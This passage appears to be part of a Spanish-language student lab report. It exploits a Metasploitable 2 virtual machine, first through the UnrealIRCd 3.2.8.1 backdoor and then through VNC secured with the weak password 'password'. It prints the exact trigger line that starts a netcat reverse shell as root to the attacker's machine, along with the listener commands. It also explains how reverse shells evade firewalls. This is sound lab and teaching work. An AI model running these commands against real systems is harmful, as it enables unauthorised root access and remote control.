
Podemos buscar servicios HTTP en los servidores de OVH:


9.2. Reconocimiento activo.

10. Honeypot a partir de Metasploitable.
El objetivo de este apartado es explotar 3 vulnerabilidades diferentes en Metasploitable 2. Para saber que vulnerabilidades tiene la metasploitable vamos a lanzar un escáner con Nessus.
Entre las vulnerabilidades detectadas, identificamos el servicio UnrealIRCd 3.2.8.1 ejecutándose en el puerto 6667, que contiene una backdoor conocida. VULNERABILIDAD: Backdoor en UnrealIRCd 3.2.8.1:


En junio de 2010 se descubrió que las versiones 3.2.8.1 del servidor UnrealIRCd contenían una puerta trasera (backdoor) deliberadamente insertada en el código fuente. Lo más grave es que esta backdoor había estado presente durante aproximadamente 7 meses sin ser detectada.
La puerta trasera funcionaba de la siguiente manera:
- Estaba oculta en el archivo src/modules/m_commands.c
- Se activaba cuando un atacante enviaba las letras "AB" seguidas de un comando del sistema
- Esto permitía ejecución remota de código arbitrario con los privilegios del servidor IRC
- El atacante podía ejecutar cualquier comando en el sistema sin necesidad de autenticación.

Para explotar esta vulnerabilidad hemos decidido hacerlo de forma manual. Lo primero que hemos hecho es tener un listener preparado desde otra terminal (terminal1):
nessus@debian:~$ nc -lvnp 4444
listening on [any] 4444 ...
- -l : modo escucha.
- -v : verbose (muestra información).
- -n : sin resolución DNS.
- -p 4444 : en el puerto 4444
Y desde otra terminal (terminal2) usamos netcat (nc) para conectarnos al servidor IRC vulnerable en el puerto 6667 (puerto estándar de IRC):
nessus@debian:~$ nc 192.168.122.247 6667
El servidor responde con mensajes de autenticación:
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
A continuación, enviamos el trigger "AB;" que activa la backdoor, seguido del comando que queremos ejecutar. En este caso, lanzamos netcat en el servidor vulnerable con -e /bin/bash para ejecutar bash y redirigir su entrada/salida hacia nuestra máquina:
AB; nc -e /bin/bash 192.168.122.252 4444
Verificamos que tenemos acceso al sistema (terminal1):
listening on [any] 4444 ...
connect to [192.168.122.252] from (UNKNOWN) [192.168.122.247] 40757
ip a | grep eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
inet 192.168.122.247/24 brd 192.168.122.255 scope global eth0
Y comprobamos nuestros privilegios:
whoami
root
Lo que ocurre es que la backdoor en el servidor detecta el prefijo AB; y ejecuta todo lo que viene después como comando del sistema. El comando nc -e /bin/bash crea una reverse shell y el servidor vulnerable inicia la conexión hacia nuestra máquina, obteniendo acceso completo como root.
En lugar de intentar conectarnos nosotros al servidor (conexión que podría estar bloqueada por un firewall), hacemos que el servidor vulnerable inicie la conexión hacia nuestra máquina. Esto se conoce como "reverse shell" o shell inversa, y es efectiva porque las conexiones salientes suelen estar menos restringidas, evita reglas de firewall que bloquean conexiones entrantes y el tráfico parece legítimo desde el punto de vista del servidor.

Otra vulnerabilidad detectada con Nessus:

VNC (Virtual Network Computing) es un sistema de escritorio remoto que permite controlar gráficamente otra computadora a través de la red, transmitiendo la pantalla, el teclado y el ratón. El escaneo de Nessus ha identificado que el servidor VNC ejecutándose en Metasploitable 2 está protegido con una contraseña extremadamente débil: "password". Esta vulnerabilidad permite:
- A un atacante remoto sin autenticación previa tomar control total del sistema
- No requiere ningún exploit técnico, solo conocer la contraseña
- Proporciona acceso completo al escritorio gráfico, permitiendo ver y controlar todo
- Es fácilmente automatizable mediante diccionarios de contraseñas comunes
Para tomar el control de la máquina lo primero que vamos a hacer es verificar que el servicio VNC está activo y en qué puerto:
nessus@debian:~$ nmap -sV -p 5900-5910 192.168.122.247
PORT STATE SERVICE VERSION
5900/tcp open vnc VNC (protocol 3.3)
Para explotar esta vulnerabilidad de forma manual, utilizamos el cliente VNC estándar vncviewer:

Después de autentificarnos, obtenemos acceso completo al escritorio remoto de metasploitable:


A diferencia de obtener solo una shell de comandos, el acceso VNC proporciona:
- Control visual completo: El atacante ve exactamente lo mismo que vería un usuario legítimo.
- Persistencia: Puede instalar backdoors o crear nuevos usuarios.
- Espionaje: Puede monitorear la actividad del sistema en tiempo real.
- Facilidad: No requiere conocimientos técnicos avanzados, cualquier persona con el cliente VNC puede hacerlo.

v

